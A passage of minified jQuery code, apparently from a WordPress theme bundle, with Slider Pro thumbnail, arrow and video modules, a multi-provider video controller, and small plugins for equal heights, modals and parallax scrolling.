this._moveThumbnailsTo(this.thumbnailTouchStartPosition+distance,!0)},_onThumbnailTouchEnd:function(event){var that=this,thumbnailTouchDistance=this.thumbnailsOrientation==='horizontal'?this.thumbnailTouchDistance.x:this.thumbnailTouchDistance.y;this.$thumbnails.off(this.thumbnailTouchSwipeEvents.moveEvent);$(document).off(this.thumbnailTouchSwipeEvents.endEvent);this.$thumbnails.removeClass('sp-grabbing').addClass('sp-grab');if(this.isThumbnailTouchMoving===!1||this.isThumbnailTouchMoving===!0&&Math.abs(this.thumbnailTouchDistance.x)<10&&Math.abs(this.thumbnailTouchDistance.y)<10){var targetThumbnail=$(event.target).hasClass('sp-thumbnail-container')?$(event.target):$(event.target).parents('.sp-thumbnail-container'),index=targetThumbnail.index();if($(event.target).parents('a').length!==0){$(event.target).parents('a').off('click.'+NS);this.$thumbnailsContainer.removeClass('sp-swiping')}else if(index!==this.selectedThumbnailIndex&&index!==-1){this.gotoSlide(index)}
return}
this.isThumbnailTouchMoving=!1;$(event.target).parents('.sp-thumbnail').one('click',function(event){event.preventDefault()});setTimeout(function(){that.$thumbnailsContainer.removeClass('sp-swiping')},1);if(this.thumbnailsPosition>0){this._moveThumbnailsTo(0)}else if(this.thumbnailsPosition<this.thumbnailsContainerSize-this.thumbnailsSize){this._moveThumbnailsTo(this.thumbnailsContainerSize-this.thumbnailsSize)}
this.trigger({type:'thumbnailsMoveComplete'});if($.isFunction(this.settings.thumbnailsMoveComplete)){this.settings.thumbnailsMoveComplete.call(this,{type:'thumbnailsMoveComplete'})}},destroyThumbnailTouchSwipe:function(){this.off('update.'+NS);if(this.isThumbnailScroller===!1){return}
this.$thumbnails.off(this.thumbnailTouchSwipeEvents.startEvent);this.$thumbnails.off(this.thumbnailTouchSwipeEvents.moveEvent);this.$thumbnails.off('dragstart.'+NS);$(document).off(this.thumbnailTouchSwipeEvents.endEvent);this.$thumbnails.removeClass('sp-grab')},thumbnailTouchSwipeDefaults:{thumbnailTouchSwipe:!0}};$.SliderPro.addModule('ThumbnailTouchSwipe',ThumbnailTouchSwipe)})(window,jQuery);(function(window,$){"use strict";var NS='ThumbnailArrows.'+$.SliderPro.namespace;var ThumbnailArrows={$thumbnailArrows:null,$previousThumbnailArrow:null,$nextThumbnailArrow:null,initThumbnailArrows:function(){var that=this;this.on('update.'+NS,$.proxy(this._thumbnailArrowsOnUpdate,this));this.on('sliderResize.'+NS+' '+'thumbnailsMoveComplete.'+NS,function(){if(that.isThumbnailScroller===!0&&that.settings.thumbnailArrows===!0){that._checkThumbnailArrowsVisibility()}})},_thumbnailArrowsOnUpdate:function(){var that=this;if(this.isThumbnailScroller===!1){return}
if(this.settings.thumbnailArrows===!0&&this.$thumbnailArrows===null){this.$thumbnailArrows=$('<div class="sp-thumbnail-arrows"></div>').appendTo(this.$thumbnailsContainer);this.$previousThumbnailArrow=$('<div class="sp-thumbnail-arrow sp-previous-thumbnail-arrow"></div>').appendTo(this.$thumbnailArrows);this.$nextThumbnailArrow=$('<div class="sp-thumbnail-arrow sp-next-thumbnail-arrow"></div>').appendTo(this.$thumbnailArrows);this.$previousThumbnailArrow.on('click.'+NS,function(){var previousPosition=Math.min(0,that.thumbnailsPosition+that.thumbnailsContainerSize);that._moveThumbnailsTo(previousPosition)});this.$nextThumbnailArrow.on('click.'+NS,function(){var nextPosition=Math.max(that.thumbnailsContainerSize-that.thumbnailsSize,that.thumbnailsPosition-that.thumbnailsContainerSize);that._moveThumbnailsTo(nextPosition)})}else if(this.settings.thumbnailArrows===!1&&this.$thumbnailArrows!==null){this._removeThumbnailArrows()}
if(this.settings.thumbnailArrows===!0){if(this.settings.fadeThumbnailArrows===!0){this.$thumbnailArrows.addClass('sp-fade-thumbnail-arrows')}else if(this.settings.fadeThumbnailArrows===!1){this.$thumbnailArrows.removeClass('sp-fade-thumbnail-arrows')}
this._checkThumbnailArrowsVisibility()}},_checkThumbnailArrowsVisibility:function(){if(this.thumbnailsPosition===0){this.$previousThumbnailArrow.css('display','none')}else{this.$previousThumbnailArrow.css('display','block')}
if(this.thumbnailsPosition===this.thumbnailsContainerSize-this.thumbnailsSize){this.$nextThumbnailArrow.css('display','none')}else{this.$nextThumbnailArrow.css('display','block')}},_removeThumbnailArrows:function(){if(this.$thumbnailArrows!==null){this.$previousThumbnailArrow.off('click.'+NS);this.$nextThumbnailArrow.off('click.'+NS);this.$thumbnailArrows.remove();this.$thumbnailArrows=null}},destroyThumbnailArrows:function(){this._removeThumbnailArrows();this.off('update.'+NS);this.off('sliderResize.'+NS);this.off('thumbnailsMoveComplete.'+NS)},thumbnailArrowsDefaults:{thumbnailArrows:!1,fadeThumbnailArrows:!0}};$.SliderPro.addModule('ThumbnailArrows',ThumbnailArrows)})(window,jQuery);(function(window,$){"use strict";var NS='Video.'+$.SliderPro.namespace;var Video={firstInit:!1,initVideo:function(){this.on('update.'+NS,$.proxy(this._videoOnUpdate,this));this.on('gotoSlideComplete.'+NS,$.proxy(this._videoOnGotoSlideComplete,this))},_videoOnUpdate:function(){var that=this;this.$slider.find('.sp-video').not('a, [data-video-init]').each(function(){var video=$(this);that._initVideo(video)});this.$slider.find('a.sp-video').not('[data-video-preinit]').each(function(){var video=$(this);that._preinitVideo(video)});if(this.firstInit===!1){this.firstInit=!0;this._videoOnGotoSlideComplete({index:this.selectedSlideIndex,previousIndex:-1})}},_initVideo:function(video){var that=this;video.attr('data-video-init',!0).videoController();video.on('videoPlay.'+NS,function(){if(that.settings.playVideoAction==='stopAutoplay'&&typeof that.stopAutoplay!=='undefined'){that.stopAutoplay();that.settings.autoplay=!1}
var eventObject={type:'videoPlay',video:video};that.trigger(eventObject);if($.isFunction(that.settings.videoPlay)){that.settings.videoPlay.call(that,eventObject)}});video.on('videoPause.'+NS,function(){if(that.settings.pauseVideoAction==='startAutoplay'&&typeof that.startAutoplay!=='undefined'){that.startAutoplay();that.settings.autoplay=!0}
var eventObject={type:'videoPause',video:video};that.trigger(eventObject);if($.isFunction(that.settings.videoPause)){that.settings.videoPause.call(that,eventObject)}});video.on('videoEnded.'+NS,function(){if(that.settings.endVideoAction==='startAutoplay'&&typeof that.startAutoplay!=='undefined'){that.startAutoplay();that.settings.autoplay=!0}else if(that.settings.endVideoAction==='nextSlide'){that.nextSlide()}else if(that.settings.endVideoAction==='replayVideo'){video.videoController('replay')}
var eventObject={type:'videoEnd',video:video};that.trigger(eventObject);if($.isFunction(that.settings.videoEnd)){that.settings.videoEnd.call(that,eventObject)}})},_preinitVideo:function(video){var that=this;video.attr('data-video-preinit',!0);video.on('click.'+NS,function(event){if(that.$slider.hasClass('sp-swiping')){return}
event.preventDefault();var href=video.attr('href'),iframe,provider,regExp,match,id,src,videoAttributes,videoWidth=video.children('img').attr('width')||video.children('img').width(),videoHeight=video.children('img').attr('height')||video.children('img').height();if(href.indexOf('youtube')!==-1||href.indexOf('youtu.be')!==-1){provider='youtube'}else if(href.indexOf('vimeo')!==-1){provider='vimeo'}
regExp=provider==='youtube'?/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|\&v=)([^#\&\?]*).*/ : /http:\/\/(www\.)?vimeo.com\/(\d+)/;match=href.match(regExp);id=match[2];src=provider==='youtube'?'//www.youtube.com/embed/'+id+'?enablejsapi=1&wmode=opaque':'//player.vimeo.com/video/'+id+'?api=1';videoAttributes=href.split('?')[1];if(typeof videoAttributes!=='undefined'){videoAttributes=videoAttributes.split('&');$.each(videoAttributes,function(index,value){if(value.indexOf(id)===-1){src+='&'+value}})}
iframe=$('<iframe></iframe>').attr({'src':src,'width':videoWidth,'height':videoHeight,'class':video.attr('class'),'frameborder':0,'allowfullscreen':'allowfullscreen'}).insertBefore(video);that._initVideo(iframe);iframe.videoController('play');video.css('display','none')})},_videoOnGotoSlideComplete:function(event){var previousVideo=this.$slides.find('.sp-slide').eq(event.previousIndex).find('.sp-video[data-video-init]');if(event.previousIndex!==-1&&previousVideo.length!==0){if(this.settings.leaveVideoAction==='stopVideo'){previousVideo.videoController('stop')}else if(this.settings.leaveVideoAction==='pauseVideo'){previousVideo.videoController('pause')}else if(this.settings.leaveVideoAction==='removeVideo'){if(previousVideo.siblings('a.sp-video').length!==0){previousVideo.siblings('a.sp-video').css('display','');previousVideo.videoController('destroy');previousVideo.remove()}else{previousVideo.videoController('stop')}}}
if(this.settings.reachVideoAction==='playVideo'){var loadedVideo=this.$slides.find('.sp-slide').eq(event.index).find('.sp-video[data-video-init]'),unloadedVideo=this.$slides.find('.sp-slide').eq(event.index).find('.sp-video[data-video-preinit]');if(loadedVideo.length!==0){loadedVideo.videoController('play')}else if(unloadedVideo.length!==0){unloadedVideo.trigger('click.'+NS)}}},destroyVideo:function(){this.$slider.find('.sp-video[ data-video-preinit ]').each(function(){var video=$(this);video.removeAttr('data-video-preinit');video.off('click.'+NS)});this.$slider.find('.sp-video[ data-video-init ]').each(function(){var video=$(this);video.removeAttr('data-video-init');video.off('Video');video.videoController('destroy')});this.off('update.'+NS);this.off('gotoSlideComplete.'+NS)},videoDefaults:{reachVideoAction:'none',leaveVideoAction:'pauseVideo',playVideoAction:'stopAutoplay',pauseVideoAction:'none',endVideoAction:'none',videoPlay:function(){},videoPause:function(){},videoEnd:function(){}}};$.SliderPro.addModule('Video',Video)})(window,jQuery);(function($){"use strict";var isIOS=window.navigator.userAgent.match(/(iPad|iPhone|iPod)/g)?!0:!1;var VideoController=function(instance,options){this.$video=$(instance);this.options=options;this.settings={};this.player=null;this._init()};VideoController.prototype={_init:function(){this.settings=$.extend({},this.defaults,this.options);var that=this,players=$.VideoController.players,videoID=this.$video.attr('id');for(var name in players){if(typeof players[name]!=='undefined'&&players[name].isType(this.$video)){this.player=new players[name](this.$video);break}}
if(this.player===null){return}
var events=['ready','start','play','pause','ended'];$.each(events,function(index,element){var event='video'+element.charAt(0).toUpperCase()+element.slice(1);that.player.on(element,function(){that.trigger({type:event,video:videoID});if($.isFunction(that.settings[event])){that.settings[event].call(that,{type:event,video:videoID})}})})},play:function(){if(isIOS===!0&&this.player.isStarted()===!1||this.player.getState()==='playing'){return}
this.player.play()},stop:function(){if(isIOS===!0&&this.player.isStarted()===!1||this.player.getState()==='stopped'){return}
this.player.stop()},pause:function(){if(isIOS===!0&&this.player.isStarted()===!1||this.player.getState()==='paused'){return}
this.player.pause()},replay:function(){if(isIOS===!0&&this.player.isStarted()===!1){return}
this.player.replay()},on:function(type,callback){return this.$video.on(type,callback)},off:function(type){return this.$video.off(type)},trigger:function(data){return this.$video.triggerHandler(data)},destroy:function(){if(this.player.isStarted()===!0){this.stop()}
this.player.off('ready');this.player.off('start');this.player.off('play');this.player.off('pause');this.player.off('ended');this.$video.removeData('videoController')},defaults:{videoReady:function(){},videoStart:function(){},videoPlay:function(){},videoPause:function(){},videoEnded:function(){}}};$.VideoController={players:{},addPlayer:function(name,player){this.players[name]=player}};$.fn.videoController=function(options){var args=Array.prototype.slice.call(arguments,1);return this.each(function(){if(typeof $(this).data('videoController')==='undefined'){var newInstance=new VideoController(this,options);$(this).data('videoController',newInstance)}else if(typeof options!=='undefined'){var currentInstance=$(this).data('videoController');if(typeof currentInstance[options]==='function'){currentInstance[options].apply(currentInstance,args)}else{$.error(options+' does not exist in videoController.')}}})};var Video=function(video){this.$video=video;this.player=null;this.ready=!1;this.started=!1;this.state='';this.events=$({});this._init()};Video.prototype={_init:function(){},play:function(){},pause:function(){},stop:function(){},replay:function(){},isType:function(){},isReady:function(){return this.ready},isStarted:function(){return this.started},getState:function(){return this.state},on:function(type,callback){return this.events.on(type,callback)},off:function(type){return this.events.off(type)},trigger:function(data){return this.events.triggerHandler(data)}};var YoutubeVideoHelper={youtubeAPIAdded:!1,youtubeVideos:[]};var YoutubeVideo=function(video){this.init=!1;var youtubeAPILoaded=window.YT&&window.YT.Player;if(typeof youtubeAPILoaded!=='undefined'){Video.call(this,video)}else{YoutubeVideoHelper.youtubeVideos.push({'video':video,'scope':this});if(YoutubeVideoHelper.youtubeAPIAdded===!1){YoutubeVideoHelper.youtubeAPIAdded=!0;var tag=document.createElement('script');tag.src="//www.youtube.com/player_api";var firstScriptTag=document.getElementsByTagName('script')[0];firstScriptTag.parentNode.insertBefore(tag,firstScriptTag);window.onYouTubePlayerAPIReady=function(){$.each(YoutubeVideoHelper.youtubeVideos,function(index,element){Video.call(element.scope,element.video)})}}}};YoutubeVideo.prototype=new Video();YoutubeVideo.prototype.constructor=YoutubeVideo;$.VideoController.addPlayer('YoutubeVideo',YoutubeVideo);YoutubeVideo.isType=function(video){if(video.is('iframe')){var src=video.attr('src');if(src.indexOf('youtube.com')!==-1||src.indexOf('youtu.be')!==-1){return!0}}
return!1};YoutubeVideo.prototype._init=function(){this.init=!0;this._setup()};YoutubeVideo.prototype._setup=function(){var that=this;this.player=new YT.Player(this.$video[0],{events:{'onReady':function(){that.trigger({type:'ready'});that.ready=!0},'onStateChange':function(event){switch(event.data){case YT.PlayerState.PLAYING:if(that.started===!1){that.started=!0;that.trigger({type:'start'})}
that.state='playing';that.trigger({type:'play'});break;case YT.PlayerState.PAUSED:that.state='paused';that.trigger({type:'pause'});break;case YT.PlayerState.ENDED:that.state='ended';that.trigger({type:'ended'});break}}}})};YoutubeVideo.prototype.play=function(){var that=this;if(this.ready===!0){this.player.playVideo()}else{var timer=setInterval(function(){if(that.ready===!0){clearInterval(timer);that.player.playVideo()}},100)}};YoutubeVideo.prototype.pause=function(){if(isIOS===!0){this.stop()}else{this.player.pauseVideo()}};YoutubeVideo.prototype.stop=function(){this.player.seekTo(1);this.player.stopVideo();this.state='stopped'};YoutubeVideo.prototype.replay=function(){this.player.seekTo(1);this.player.playVideo()};YoutubeVideo.prototype.on=function(type,callback){var that=this;if(this.init===!0){Video.prototype.on.call(this,type,callback)}else{var timer=setInterval(function(){if(that.init===!0){clearInterval(timer);Video.prototype.on.call(that,type,callback)}},100)}};var VimeoVideoHelper={vimeoAPIAdded:!1,vimeoVideos:[]};var VimeoVideo=function(video){this.init=!1;if(typeof window.Froogaloop!=='undefined'){Video.call(this,video)}else{VimeoVideoHelper.vimeoVideos.push({'video':video,'scope':this});if(VimeoVideoHelper.vimeoAPIAdded===!1){VimeoVideoHelper.vimeoAPIAdded=!0;var tag=document.createElement('script');tag.src="//a.vimeocdn.com/js/froogaloop2.min.js";var firstScriptTag=document.getElementsByTagName('script')[0];firstScriptTag.parentNode.insertBefore(tag,firstScriptTag);var checkVimeoAPITimer=setInterval(function(){if(typeof window.Froogaloop!=='undefined'){clearInterval(checkVimeoAPITimer);$.each(VimeoVideoHelper.vimeoVideos,function(index,element){Video.call(element.scope,element.video)})}},100)}}};VimeoVideo.prototype=new Video();VimeoVideo.prototype.constructor=VimeoVideo;$.VideoController.addPlayer('VimeoVideo',VimeoVideo);VimeoVideo.isType=function(video){if(video.is('iframe')){var src=video.attr('src');if(src.indexOf('vimeo.com')!==-1){return!0}}
return!1};VimeoVideo.prototype._init=function(){this.init=!0;this._setup()};VimeoVideo.prototype._setup=function(){var that=this;this.player=$f(this.$video[0]);this.player.addEvent('ready',function(){that.ready=!0;that.trigger({type:'ready'});that.player.addEvent('play',function(){if(that.started===!1){that.started=!0;that.trigger({type:'start'})}
that.state='playing';that.trigger({type:'play'})});that.player.addEvent('pause',function(){that.state='paused';that.trigger({type:'pause'})});that.player.addEvent('finish',function(){that.state='ended';that.trigger({type:'ended'})})})};VimeoVideo.prototype.play=function(){var that=this;if(this.ready===!0){this.player.api('play')}else{var timer=setInterval(function(){if(that.ready===!0){clearInterval(timer);that.player.api('play')}},100)}};VimeoVideo.prototype.pause=function(){this.player.api('pause')};VimeoVideo.prototype.stop=function(){this.player.api('seekTo',0);this.player.api('pause');this.state='stopped'};VimeoVideo.prototype.replay=function(){this.player.api('seekTo',0);this.player.api('play')};VimeoVideo.prototype.on=function(type,callback){var that=this;if(this.init===!0){Video.prototype.on.call(this,type,callback)}else{var timer=setInterval(function(){if(that.init===!0){clearInterval(timer);Video.prototype.on.call(that,type,callback)}},100)}};var HTML5Video=function(video){Video.call(this,video)};HTML5Video.prototype=new Video();HTML5Video.prototype.constructor=HTML5Video;$.VideoController.addPlayer('HTML5Video',HTML5Video);HTML5Video.isType=function(video){if(video.is('video')&&video.hasClass('video-js')===!1&&video.hasClass('sublime')===!1){return!0}
return!1};HTML5Video.prototype._init=function(){var that=this;this.player=this.$video[0];var checkVideoReady=setInterval(function(){if(that.player.readyState===4){clearInterval(checkVideoReady);that.ready=!0;that.trigger({type:'ready'});that.player.addEventListener('play',function(){if(that.started===!1){that.started=!0;that.trigger({type:'start'})}
that.state='playing';that.trigger({type:'play'})});that.player.addEventListener('pause',function(){that.state='paused';that.trigger({type:'pause'})});that.player.addEventListener('ended',function(){that.state='ended';that.trigger({type:'ended'})})}},100)};HTML5Video.prototype.play=function(){var that=this;if(this.ready===!0){this.player.play()}else{var timer=setInterval(function(){if(that.ready===!0){clearInterval(timer);that.player.play()}},100)}};HTML5Video.prototype.pause=function(){this.player.pause()};HTML5Video.prototype.stop=function(){this.player.currentTime=0;this.player.pause();this.state='stopped'};HTML5Video.prototype.replay=function(){this.player.currentTime=0;this.player.play()};var VideoJSVideo=function(video){Video.call(this,video)};VideoJSVideo.prototype=new Video();VideoJSVideo.prototype.constructor=VideoJSVideo;$.VideoController.addPlayer('VideoJSVideo',VideoJSVideo);VideoJSVideo.isType=function(video){if((typeof video.attr('data-videojs-id')!=='undefined'||video.hasClass('video-js'))&&typeof videojs!=='undefined'){return!0}
return!1};VideoJSVideo.prototype._init=function(){var that=this,videoID=this.$video.hasClass('video-js')?this.$video.attr('id'):this.$video.attr('data-videojs-id');this.player=videojs(videoID);this.player.ready(function(){that.ready=!0;that.trigger({type:'ready'});that.player.on('play',function(){if(that.started===!1){that.started=!0;that.trigger({type:'start'})}
that.state='playing';that.trigger({type:'play'})});that.player.on('pause',function(){that.state='paused';that.trigger({type:'pause'})});that.player.on('ended',function(){that.state='ended';that.trigger({type:'ended'})})})};VideoJSVideo.prototype.play=function(){this.player.play()};VideoJSVideo.prototype.pause=function(){this.player.pause()};VideoJSVideo.prototype.stop=function(){this.player.currentTime(0);this.player.pause();this.state='stopped'};VideoJSVideo.prototype.replay=function(){this.player.currentTime(0);this.player.play()};var SublimeVideo=function(video){Video.call(this,video)};SublimeVideo.prototype=new Video();SublimeVideo.prototype.constructor=SublimeVideo;$.VideoController.addPlayer('SublimeVideo',SublimeVideo);SublimeVideo.isType=function(video){if(video.hasClass('sublime')&&typeof sublime!=='undefined'){return!0}
return!1};SublimeVideo.prototype._init=function(){var that=this;sublime.ready(function(){that.player=sublime.player(that.$video.attr('id'));that.ready=!0;that.trigger({type:'ready'});that.player.on('play',function(){if(that.started===!1){that.started=!0;that.trigger({type:'start'})}
that.state='playing';that.trigger({type:'play'})});that.player.on('pause',function(){that.state='paused';that.trigger({type:'pause'})});that.player.on('stop',function(){that.state='stopped';that.trigger({type:'stop'})});that.player.on('end',function(){that.state='ended';that.trigger({type:'ended'})})})};SublimeVideo.prototype.play=function(){this.player.play()};SublimeVideo.prototype.pause=function(){this.player.pause()};SublimeVideo.prototype.stop=function(){this.player.stop()};SublimeVideo.prototype.replay=function(){this.player.stop();this.player.play()};var JWPlayerVideo=function(video){Video.call(this,video)};JWPlayerVideo.prototype=new Video();JWPlayerVideo.prototype.constructor=JWPlayerVideo;$.VideoController.addPlayer('JWPlayerVideo',JWPlayerVideo);JWPlayerVideo.isType=function(video){if((typeof video.attr('data-jwplayer-id')!=='undefined'||video.hasClass('jwplayer')||video.find("object[data*='jwplayer']").length!==0)&&typeof jwplayer!=='undefined'){return!0}
return!1};JWPlayerVideo.prototype._init=function(){var that=this,videoID;if(this.$video.hasClass('jwplayer')){videoID=this.$video.attr('id')}else if(typeof this.$video.attr('data-jwplayer-id')!=='undefined'){videoID=this.$video.attr('data-jwplayer-id')}else if(this.$video.find("object[data*='jwplayer']").length!==0){videoID=this.$video.find('object').attr('id')}
this.player=jwplayer(videoID);this.player.onReady(function(){that.ready=!0;that.trigger({type:'ready'});that.player.onPlay(function(){if(that.started===!1){that.started=!0;that.trigger({type:'start'})}
that.state='playing';that.trigger({type:'play'})});that.player.onPause(function(){that.state='paused';that.trigger({type:'pause'})});that.player.onComplete(function(){that.state='ended';that.trigger({type:'ended'})})})};JWPlayerVideo.prototype.play=function(){this.player.play(!0)};JWPlayerVideo.prototype.pause=function(){this.player.pause(!0)};JWPlayerVideo.prototype.stop=function(){this.player.stop();this.state='stopped'};JWPlayerVideo.prototype.replay=function(){this.player.seek(0);this.player.play(!0)}})(jQuery);(function(window,$){"use strict";var NS='ThumbnailsNc.'+$.SliderPro.namespace;var ThumbnailsNc={$thumbnailsNc:null,$thumbnailsNcContainer:null,thumbnailsNc:null,selectedThumbnailNcIndex:0,thumbnailsNcPositionProperty:null,initThumbnailsNc:function(){var that=this;if(!this.$slider.children('.sp-nc-thumbnails').length){return}
this.thumbnailsNc=[];this.on('update.'+NS,$.proxy(this._thumbnailsOnUpdateNc,this));this.on('gotoSlide.'+NS,function(event){that._gotoThumbnailNc(event.index)})},_thumbnailsOnUpdateNc:function(){var that=this;if(this.$thumbnailsNcContainer===null){this.$thumbnailsNcContainer=$('<div class="sp-nc-thumbnails-container"></div>').insertAfter(this.$slidesContainer)}
if(this.$thumbnailsNc===null){if(this.$slider.find('.sp-nc-thumbnails').length!==0){this.$thumbnailsNc=this.$slider.find('.sp-nc-thumbnails').appendTo(this.$thumbnailsNcContainer);if(this.settings.shuffle===!0){var thumbnailsNc=this.$thumbnailsNc.find('.sp-nc-thumbnail'),shuffledThumbnails=[];$.each(this.shuffledIndexes,function(index,element){var $thumbnail=$(thumbnailsNc[element]);if($thumbnail.parent('a').length!==0){$thumbnail=$thumbnail.parent('a')}
shuffledThumbnails.push($thumbnail)});this.$thumbnailsNc.empty().append(shuffledThumbnails)}}else{this.$thumbnailsNc=$('<div class="sp-nc-thumbnails"></div>').appendTo(this.$thumbnailsNcContainer)}}
this.$slides.find('.sp-nc-thumbnail').each(function(index){var $thumbnail=$(this),thumbnailIndex=$thumbnail.parents('.sp-slide').index(),lastThumbnailIndex=that.$thumbnailsNc.find('.sp-nc-thumbnail').length-1;if($thumbnail.parent('a').length!==0){$thumbnail=$thumbnail.parent('a')}
if(thumbnailIndex>lastThumbnailIndex){$thumbnail.appendTo(that.$thumbnailsNc)}else{$thumbnail.insertBefore(that.$thumbnailsNc.find('.sp-nc-thumbnail').eq(thumbnailIndex))}});for(var i=this.thumbnailsNc.length-1;i>=0;i--){if(this.$thumbnailsNc.find('.sp-nc-thumbnail[data-index="'+i+'"]').length===0){var thumbnail=this.thumbnailsNc[i];thumbnail.destroy();this.thumbnailsNc.splice(i,1)}}
this.$thumbnailsNc.find('.sp-nc-thumbnail').each(function(index){var $thumbnail=$(this);if(typeof $thumbnail.attr('data-init')==='undefined'){that._createThumbnailNc($thumbnail,index)}else{that.thumbnailsNc[index].setIndexNc(index)}});if(this.settings.thumbnailPointer===!0){this.$thumbnailsNcContainer.addClass('sp-has-pointer')}else{this.$thumbnailsNcContainer.removeClass('sp-has-pointer')}
this.selectedThumbnailNcIndex=this.selectedSlideIndex;this.$thumbnailsNc.find('.sp-nc-thumbnail-container').eq(this.selectedThumbnailNcIndex).addClass('sp-nc-selected-thumbnail');$.each(this.thumbnailsNc,function(index,thumbnail){thumbnail.setSizeNc(that.settings.thumbnailWidth,that.settings.thumbnailHeight)})},_createThumbnailNc:function(element,index){var that=this,thumbnail=new ThumbnailNc(element,this.$thumbnailsNc,index);thumbnail.on('thumbnailClick.'+NS,function(event){that.gotoSlide(event.index)});this.thumbnailsNc.splice(index,0,thumbnail)},_gotoThumbnailNc:function(index){var previousIndex=this.selectedThumbnailNcIndex;this.selectedThumbnailNcIndex=index;this.$thumbnailsNc.find('.sp-nc-selected-thumbnail').removeClass('sp-nc-selected-thumbnail');this.$thumbnailsNc.find('.sp-nc-thumbnail-container').eq(this.selectedThumbnailNcIndex).addClass('sp-nc-selected-thumbnail');this.trigger({type:'gotoThumbnail'});if($.isFunction(this.settings.gotoThumbnail)){this.settings.gotoThumbnail.call(this,{type:'gotoThumbnail'})}},thumbnailsNcDefaults:{thumbnailWidth:100,thumbnailHeight:80,thumbnailPointer:!1,gotoThumbnail:function(){},}};var ThumbnailNc=function(thumbnail,thumbnailsNc,index){this.$thumbnail=thumbnail;this.$thumbnailsNc=thumbnailsNc;this.$thumbnailContainer=null;this.width=0;this.height=0;this.isImageLoaded=!1;this.setIndexNc(index);this._init()};ThumbnailNc.prototype={_init:function(){var that=this;this.$thumbnail.attr('data-init',!0);this.$thumbnailContainer=$('<div class="sp-nc-thumbnail-container"></div>').appendTo(this.$thumbnailsNc);this.$thumbnail.appendTo(this.$thumbnailContainer);this.$thumbnailContainer.on('click.'+NS,function(){that.trigger({type:'thumbnailClick.'+NS,index:that.index})})},setSizeNc:function(width,height){this.width=width;this.height=height;this.$thumbnailContainer.css({'width':this.width,'height':this.height});if(this.$thumbnail.is('img')&&typeof this.$thumbnail.attr('data-src')==='undefined'){this.resizeImageNc()}},getSizeNc:function(){return{width:this.$thumbnailContainer.outerWidth(!0),height:this.$thumbnailContainer.outerHeight(!0)}},setIndexNc:function(index){this.index=index;this.$thumbnail.attr('data-index',this.index)},resizeImageNc:function(){var that=this;if(this.isImageLoaded===!1){SliderProUtils.checkImagesComplete(this.$thumbnailContainer,function(){that.isImageLoaded=!0;that.resizeImageNc()});return}
this.$thumbnail=this.$thumbnailContainer.find('.sp-nc-thumbnail');var imageWidth=this.$thumbnail.width(),imageHeight=this.$thumbnail.height();if(imageWidth/imageHeight<=this.width/this.height){this.$thumbnail.css({width:'100%',height:'auto'})}else{this.$thumbnail.css({width:'auto',height:'100%'})}},on:function(type,callback){return this.$thumbnailContainer.on(type,callback)},off:function(type){return this.$thumbnailContainer.off(type)},trigger:function(data){return this.$thumbnailContainer.triggerHandler(data)}};$.SliderPro.addModule('ThumbnailsNc',ThumbnailsNc)})(window,jQuery);(function($){$.fn.wpexEqualHeights=function(options){var $items=this,$window=$(window),$targets=null;var $settings=$.extend({children:'',mobileBreakPoint:'',reset:!1},options);if(!$($settings.children).length){return}
function setHeights(el,reset){var $tallest=0;if($settings.children){var $children=el.find($settings.children).not('.vc_row.vc_inner .vc_column-inner');$children.each(function(){var $child=$(this);if(reset){$child.css('height','')}
$height=$child.outerHeight();if($height>$tallest){$tallest=$height}});$children.css('height',$tallest+'px')}}
$items.each(function(){var $this=$(this);$this.imagesLoaded(function(){setHeights($this,!1)})});$window.resize(function(){$items.each(function(){setHeights($(this),!0)})})}}(jQuery));(function($){$.fn.extend({leanerModal:function(options){function close_modal(modal_id){$(modal_id).removeClass('active');$("#lean_overlay").fadeOut();$(modal_id).css({display:"none"})}
var defaults={overlay:.5,closeButton:".modal_close"};var overlay=$('<div id="lean_overlay"></div>');if(!$("#lean_overlay").length){$("body").append(overlay)}
options=$.extend(defaults,options);return this.each(function(){var _options=options;$(this).on("click",function(e){var modal_id=_options.id;$("#lean_overlay").on("click",function(){close_modal(modal_id)});$(_options.closeButton).on("click",function(){close_modal(modal_id)});var modal_height=$(modal_id).outerHeight();var modal_width=$(modal_id).outerWidth();$("#lean_overlay").css({display:"block",opacity:0});$("#lean_overlay").stop(!0,!0).fadeTo(200,_options.overlay);$(modal_id).css({display:"block",position:"fixed",opacity:0,"z-index":11e3,left:50+"%","margin-left":-(modal_width/2)+"px"});$(modal_id).stop(!0,!0).fadeTo(200,1).addClass('active');return!1})})}})})(jQuery);(function($,window,document,undefined){var pluginName='scrolly2';function Plugin(element,options){this.$element=$(element);this.init()}
Plugin.prototype.init=function(){var self=this;this.startPosition=0;this.offsetTop=this.$element.offset().top;this.height=this.$element.outerHeight(!0);this.velocity=this.$element.attr('data-velocity');this.direction=this.$element.attr('data-direction');$(window).bind('scroll',function(){self.scrolly2()})};Plugin.prototype.scrolly2=function(){var viewTop=$(window).scrollTop()-20;var viewBottom=$(window).scrollTop()+$(window).height()+20;var elemTop=this.$element.offset().top;var elemBottom=this.$element.offset().top+this.$element.height();if(elemTop>=viewBottom||elemBottom<=viewTop){return}
if(this.$element.offset().top>$(window).height()){if(this.direction!=='none'){this.startPosition=(this.$element.offset().top-$(window).height())*Math.abs(this.velocity)}}
var position=this.startPosition+$(window).scrollTop()*this.velocity;var xPos="50%";var yPos="50%";if(this.direction==='left'){xPos=position+'px'}else if(this.direction==='right'){xPos='calc(100% + '+ -position+'px)'}else if(this.direction==='down'){var offset=-($(window).height()-this.$element.offset().top-this.$element.height()-parseInt(this.$element.css('paddingTop'))-parseInt(this.$element.css('paddingBottom')));yPos='calc(100% + '+(offset-$(window).scrollTop()-position)+'px)'}else{yPos=(this.$element.offset().top-$(window).scrollTop()+position)+'px'}
this.$element.css({backgroundPosition:xPos+' '+yPos})};$.fn[pluginName]=function(options){return this.each(function(){if(!$.data(this,'plugin_'+pluginName)){$.data(this,'plugin_'+pluginName,new Plugin(this,options))}})}})(jQuery,window,document);(function(){'use strict';var babelHelpers={};babelHelpers.classCallCheck=function(instance,Constructor){if(!(instance instanceof Constructor)){throw new TypeError("Cannot call a class as a function")}};babelHelpers.createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1;descriptor.configurable=!0;if("value" in descriptor)descriptor.writable=!0;Object.defineProperty(target,descriptor.key,descriptor)}}
